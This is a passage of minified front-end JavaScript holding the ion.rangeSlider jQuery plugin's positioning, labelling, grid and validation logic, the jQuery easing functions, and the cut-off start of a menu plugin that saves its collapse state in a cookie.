39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer;t?e+=this.options.keyboard_step:e-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,10!==this.calc_count&&!t||(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var i=(this.options.max-this.options.min)/100,n=(this.result.from-this.options.min)/i,o=(this.result.to-this.options.min)/i;this.coords.p_single_real=this.toFixed(n),this.coords.p_from_real=this.toFixed(n),this.coords.p_to_real=this.toFixed(o),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.1*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var s=this.convertToRealPercent(e),i=this.result.from_percent,n=this.result.to_percent-i,o=n/2,i=s-o,o=s+o;i<0&&(o=(i=0)+n),100<o&&(i=(o=100)-n),this.coords.p_from_real=this.calcWithStep(i),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(o),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){return this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),void(this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100))):void(this.coords.p_pointer=0)},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return e<0?e=0:t<e&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2<=t?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),this.coords.w_rs===this.coords.w_rs_old&&!this.force_redraw||(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",this.old_from===this.result.from&&!this.force_redraw||(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),this.old_to===this.result.to&&!this.force_redraw||(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to)),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){var t,e,i,n;this.options&&(n=this.options.values.length,t=this.options.p_values,this.options.hide_from_to||("single"===this.options.type?(e=n?this.decorate(t[this.result.from]):this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(e),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"):(n=n?(this.options.decorate_both?(e=this.decorate(t[this.result.from]),e+=this.options.values_separator,e+=this.decorate(t[this.result.to])):e=this.decorate(t[this.result.from]+this.options.values_separator+t[this.result.to]),i=this.decorate(t[this.result.from]),this.decorate(t[this.result.to])):(this.options.decorate_both?(e=this.decorate(this._prettify(this.result.from),this.result.from),e+=this.options.values_separator,e+=this.decorate(this._prettify(this.result.to),this.result.to)):e=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),i=this.decorate(this._prettify(this.result.from),this.result.from),this.decorate(this._prettify(this.result.to),this.result.to)),this.$cache.single.html(e),this.$cache.from.html(i),this.$cache.to.html(n),this.calcLabels(),t=Math.min(this.labels.p_single_left,this.labels.p_from_left),e=this.labels.p_single_left+this.labels.p_single_fake,i=this.labels.p_to_left+this.labels.p_to_fake,n=Math.max(e,i),this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",n=this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target&&(this.$cache.to[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",i):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",Math.max(e,i))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),t<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",n>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible")))},drawShadow:function(){var t,e,i=this.options,n=this.$cache,o="number"==typeof i.from_min&&!isNaN(i.from_min),s="number"==typeof i.from_max&&!isNaN(i.from_max),r="number"==typeof i.to_min&&!isNaN(i.to_min),a="number"==typeof i.to_max&&!isNaN(i.to_max);"single"===i.type?i.from_shadow&&(o||s)?(t=this.convertToPercent(o?i.from_min:i.min),e=this.convertToPercent(s?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,n.shad_single[0].style.display="block",n.shad_single[0].style.left=t+"%",n.shad_single[0].style.width=e+"%"):n.shad_single[0].style.display="none":(i.from_shadow&&(o||s)?(t=this.convertToPercent(o?i.from_min:i.min),e=this.convertToPercent(s?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,n.shad_from[0].style.display="block",n.shad_from[0].style.left=t+"%",n.shad_from[0].style.width=e+"%"):n.shad_from[0].style.display="none",i.to_shadow&&(r||a)?(r=this.convertToPercent(r?i.to_min:i.min),i=this.convertToPercent(a?i.to_max:i.max)-r,r=this.toFixed(r-this.coords.p_handle/100*r),i=this.toFixed(i-this.coords.p_handle/100*i),r+=this.coords.p_handle/2,n.shad_to[0].style.display="block",n.shad_to[0].style.left=r+"%",n.shad_to[0].style.width=i+"%"):n.shad_to[0].style.display="none")},callOnStart:function(){this.options.onStart&&"function"==typeof this.options.onStart&&this.options.onStart(this.result)},callOnChange:function(){this.options.onChange&&"function"==typeof this.options.onChange&&this.options.onChange(this.result)},callOnFinish:function(){this.options.onFinish&&"function"==typeof this.options.onFinish&&this.options.onFinish(this.result)},callOnUpdate:function(){this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},convertToPercent:function(t,e){var i=this.options.max-this.options.min,n=i/100;return i?(n=(e?t:t-this.options.min)/n,this.toFixed(n)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,i,n=this.options.min,o=this.options.max,s=n.toString().split(".")[1],r=o.toString().split(".")[1],a=0,l=0;if(0===t)return this.options.min;if(100===t)return this.options.max;s&&(a=e=s.length),r&&(a=i=r.length),e&&i&&(a=i<=e?e:i),n<0&&(n=+(n+(l=Math.abs(n))).toFixed(a),o=+(o+l).toFixed(a));var t=(o-n)/100*t+n,n=this.options.step.toString().split(".")[1],t=n?+t.toFixed(n.length):(t/=this.options.step,+(t*=this.options.step).toFixed(0));return l&&(t-=l),(t=n?+t.toFixed(n.length):this.toFixed(t))<this.options.min?t=this.options.min:t>this.options.max&&(t=this.options.max),t},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return 100<e&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,i){var n,o=this.options;return o.min_interval?(n=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-n<o.min_interval&&(n=e-o.min_interval):n-e<o.min_interval&&(n=e+o.min_interval),this.convertToPercent(n)):t},checkMaxInterval:function(t,e,i){var n,o=this.options;return o.max_interval?(n=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-n>o.max_interval&&(n=e-o.max_interval):n-e>o.max_interval&&(n=e+o.max_interval),this.convertToPercent(n)):t},checkDiapason:function(t,e,i){var n=this.convertToValue(t),t=this.options;return"number"!=typeof e&&(e=t.min),"number"!=typeof i&&(i=t.max),n<e&&(n=e),i<n&&(n=i),this.convertToPercent(n)},toFixed:function(t){return+(t=t.toFixed(9))},_prettify:function(t){return this.options.prettify_enabled?(this.options.prettify&&"function"==typeof this.options.prettify?this.options:this).prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges&&(t<0?t=0:100-e<t&&(t=100-e)),this.toFixed(t)},validate:function(){var t,e,i=this.options,n=this.result,o=i.values,s=o.length;if("string"==typeof i.min&&(i.min=+i.min),"string"==typeof i.max&&(i.max=+i.max),"string"==typeof i.from&&(i.from=+i.from),"string"==typeof i.to&&(i.to=+i.to),"string"==typeof i.step&&(i.step=+i.step),"string"==typeof i.from_min&&(i.from_min=+i.from_min),"string"==typeof i.from_max&&(i.from_max=+i.from_max),"string"==typeof i.to_min&&(i.to_min=+i.to_min),"string"==typeof i.to_max&&(i.to_max=+i.to_max),"string"==typeof i.keyboard_step&&(i.keyboard_step=+i.keyboard_step),"string"==typeof i.grid_num&&(i.grid_num=+i.grid_num),i.max<i.min&&(i.max=i.min),s)for(i.p_values=[],i.min=0,i.max=s-1,i.step=1,i.grid_num=i.max,i.grid_snap=!0,e=0;e<s;e++)t=+o[e],t=isNaN(t)?o[e]:(o[e]=t,this._prettify(t)),i.p_values.push(t);"number"==typeof i.from&&!isNaN(i.from)||(i.from=i.min),"number"==typeof i.to&&!isNaN(i.from)||(i.to=i.max),"single"===i.type?(i.from<i.min&&(i.from=i.min),i.from>i.max&&(i.from=i.max)):((i.from<i.min||i.from>i.max)&&(i.from=i.min),(i.to>i.max||i.to<i.min)&&(i.to=i.max),i.from>i.to&&(i.from=i.to)),("number"!=typeof i.step||isNaN(i.step)||!i.step||i.step<0)&&(i.step=1),("number"!=typeof i.keyboard_step||isNaN(i.keyboard_step)||!i.keyboard_step||i.keyboard_step<0)&&(i.keyboard_step=5),"number"==typeof i.from_min&&i.from<i.from_min&&(i.from=i.from_min),"number"==typeof i.from_max&&i.from>i.from_max&&(i.from=i.from_max),"number"==typeof i.to_min&&i.to<i.to_min&&(i.to=i.to_min),"number"==typeof i.to_max&&i.from>i.to_max&&(i.to=i.to_max),n&&(n.min!==i.min&&(n.min=i.min),n.max!==i.max&&(n.max=i.max),(n.from<n.min||n.from>n.max)&&(n.from=i.from),(n.to<n.min||n.to>n.max)&&(n.to=i.to)),("number"!=typeof i.min_interval||isNaN(i.min_interval)||!i.min_interval||i.min_interval<0)&&(i.min_interval=0),("number"!=typeof i.max_interval||isNaN(i.max_interval)||!i.max_interval||i.max_interval<0)&&(i.max_interval=0),i.min_interval&&i.min_interval>i.max-i.min&&(i.min_interval=i.max-i.min),i.max_interval&&i.max_interval>i.max-i.min&&(i.max_interval=i.max-i.min)},decorate:function(t,e){var i="",n=this.options;return n.prefix&&(i+=n.prefix),i+=t,n.max_postfix&&(n.values.length&&t===n.p_values[n.max]||e===n.max)&&(i+=n.max_postfix,n.postfix&&(i+=" ")),n.postfix&&(i+=n.postfix),i},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,i,n,o,s=this.options,r=s.max-s.min,a=s.grid_num,l=0,c=0,d=4,h="";for(this.calcGridMargin(),l=s.grid_snap?(a=r/s.step,this.toFixed(s.step/(r/100))):this.toFixed(100/a),4<a&&(d=3),7<a&&(d=2),14<a&&(d=1),28<a&&(d=0),t=0;t<a+1;t++){for(i=d,100<(c=this.toFixed(l*t))&&(c=100,(i-=2)<0&&(i=0)),n=((this.coords.big[t]=c)-l*(t-1))/(i+1),e=1;e<=i&&0!==c;e++)h+='<span class="irs-grid-pol small" style="left: '+this.toFixed(c-n*e)+'%"></span>';h+='<span class="irs-grid-pol" style="left: '+c+'%"></span>',o=this.convertToValue(c),h+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+c+'%">'+(o=s.values.length?s.p_values[o]:this._prettify(o))+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(h),this.cacheGridLabels()}},cacheGridLabels:function(){for(var t,e=this.coords.big_num,i=0;i<e;i++)t=this.$cache.grid.find(".js-grid-text-"+i),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){for(var t=[],e=[],i=this.coords.big_num,n=0;n<i;n++)this.coords.big_w[n]=this.$cache.grid_labels[n].outerWidth(!1),this.coords.big_p[n]=this.toFixed(this.coords.big_w[n]/this.coords.w_rs*100),this.coords.big_x[n]=this.toFixed(this.coords.big_p[n]/2),t[n]=this.toFixed(this.coords.big[n]-this.coords.big_x[n]),e[n]=this.toFixed(t[n]+this.coords.big_p[n]);for(this.options.force_edges&&(t[0]<-this.coords.grid_gap&&(t[0]=-this.coords.grid_gap,e[0]=this.toFixed(t[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),e[i-1]>100+this.coords.grid_gap&&(e[i-1]=100+this.coords.grid_gap,t[i-1]=this.toFixed(e[i-1]-this.coords.big_p[i-1]),this.coords.big_x[i-1]=this.toFixed(this.coords.big_p[i-1]-this.coords.grid_gap))),this.calcGridCollision(2,t,e),this.calcGridCollision(4,t,e),n=0;n<i;n++)this.$cache.grid_labels[n][0].style.marginLeft=-this.coords.big_x[n]+"%"},calcGridCollision:function(t,e,i){for(var n,o,s=this.coords.big_num,r=0;r<s&&!(s<=(n=r+t/2));r+=t)o=this.$cache.grid_labels[n][0],i[r]<=e[n]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(t){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=r.extend(this.options,t),this.validate(),this.updateResult(t),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),r.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},r.fn.ionRangeSlider=function(t){return this.each(function(){r.data(this,"ionRangeSlider")||r.data(this,"ionRangeSlider",new s(this,t,n++))})},function(){for(var s=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!l.requestAnimationFrame;++e)l.requestAnimationFrame=l[t[e]+"RequestAnimationFrame"],l.cancelAnimationFrame=l[t[e]+"CancelAnimationFrame"]||l[t[e]+"CancelRequestAnimationFrame"];l.requestAnimationFrame||(l.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),n=Math.max(0,16-(i-s)),o=l.setTimeout(function(){t(i+n)},n);return s=i+n,o}),l.cancelAnimationFrame||(l.cancelAnimationFrame=function(t){clearTimeout(t)})}()}),function(s){s.easing.jswing=s.easing.swing,s.extend(s.easing,{def:"easeOutQuad",swing:function(t,e,i,n,o){return s.easing[s.easing.def](t,e,i,n,o)},easeInQuad:function(t,e,i,n,o){return n*(e/=o)*e+i},easeOutQuad:function(t,e,i,n,o){return-n*(e/=o)*(e-2)+i},easeInOutQuad:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,o){return n*(e/=o)*e*e+i},easeOutCubic:function(t,e,i,n,o){return n*((e=e/o-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,o){return n*(e/=o)*e*e*e+i},easeOutQuart:function(t,e,i,n,o){return-n*((e=e/o-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,o){return n*(e/=o)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,o){return n*((e=e/o-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,o){return-n*Math.cos(e/o*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,o){return n*Math.sin(e/o*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,o){return-n/2*(Math.cos(Math.PI*e/o)-1)+i},easeInExpo:function(t,e,i,n,o){return 0==e?i:n*Math.pow(2,10*(e/o-1))+i},easeOutExpo:function(t,e,i,n,o){return e==o?i+n:n*(1-Math.pow(2,-10*e/o))+i},easeInOutExpo:function(t,e,i,n,o){return 0==e?i:e==o?i+n:(e/=o/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(2-Math.pow(2,-10*--e))+i},easeInCirc:function(t,e,i,n,o){return-n*(Math.sqrt(1-(e/=o)*e)-1)+i},easeOutCirc:function(t,e,i,n,o){return n*Math.sqrt(1-(e=e/o-1)*e)+i},easeInOutCirc:function(t,e,i,n,o){return(e/=o/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:1==(e/=o)?i+n:(r=r||.3*o,s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),-(a*Math.pow(2,10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r))+i)},easeOutElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:1==(e/=o)?i+n:(r=r||.3*o,s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),a*Math.pow(2,-10*e)*Math.sin((e*o-s)*(2*Math.PI)/r)+n+i)},easeInOutElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:2==(e/=o/2)?i+n:(r=r||o*(.3*1.5),s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),e<1?a*Math.pow(2,10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r)*-.5+i:a*Math.pow(2,-10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r)*.5+n+i)},easeInBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),n*(e/=o)*e*((s+1)*e-s)+i},easeOutBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),n*((e=e/o-1)*e*((s+1)*e+s)+1)+i},easeInOutBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),(e/=o/2)<1?n/2*(e*e*((1+(s*=1.525))*e-s))+i:n/2*((e-=2)*e*((1+(s*=1.525))*e+s)+2)+i},easeInBounce:function(t,e,i,n,o){return n-s.easing.easeOutBounce(t,o-e,0,n,o)+i},easeOutBounce:function(t,e,i,n,o){return(e/=o)<1/2.75?n*(7.5625*e*e)+i:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,o){return e<o/2?.5*s.easing.easeInBounce(t,2*e,0,n,o)+i:.5*s.easing.easeOutBounce(t,2*e-o,0,n,o)+.5*n+i}})}(jQuery),function(u){u.nhancedMenu=function(t){function e(t,e){var i=!1;return"#"==t[0]?0==u(e.target).parents(t).length&&u(e.target).attr("id")!=t.substring(1)||(i=!0):0==u(e.target).parents(t).length&&1!=u(e.target).hasClass(t.substring(1))||(i=!0),i}function i(){return t=window,e="inner","innerWidth"in window||(e="client",t=document.documentElement||document.body),[t[e+"Width"],t[e+"Height"]][0];var t,e}function n(t,e){1==t&&console.log(e)}function o(t){c.cookie&&(0==t?u.cookie(c.cookieName,c.cookieValFalse,{domain:c.cookieDomain,path:"/"}):u.cookie(c.cookieName,c.cookieValTrue,{domain:c.cookieDomain,path:"/"}))}function s(){u(c.target).on("hidden.bs.collapse",function(){n(c.debug,"Target - add class:"+c.target_hidden_class)}),u(c.target).on("show.bs.collapse",function(){n(c.debug,"Target - remove class:"+c.target_hidden_class)})}function 